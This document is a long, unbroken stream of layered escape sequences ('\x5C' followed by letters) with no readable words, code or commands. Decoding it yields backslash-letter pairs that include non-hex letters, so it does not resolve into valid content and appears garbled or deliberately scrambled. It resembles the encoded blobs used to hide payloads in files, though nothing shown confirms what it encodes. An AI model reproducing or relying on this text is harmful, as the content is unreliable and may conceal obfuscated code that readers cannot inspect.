4\x5C\x62\x5C\x61\x5C\x66\x5C\x66\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x66\x5C\x6B\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x66\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x66\x5C\x66\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x66\x5C\x6B\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68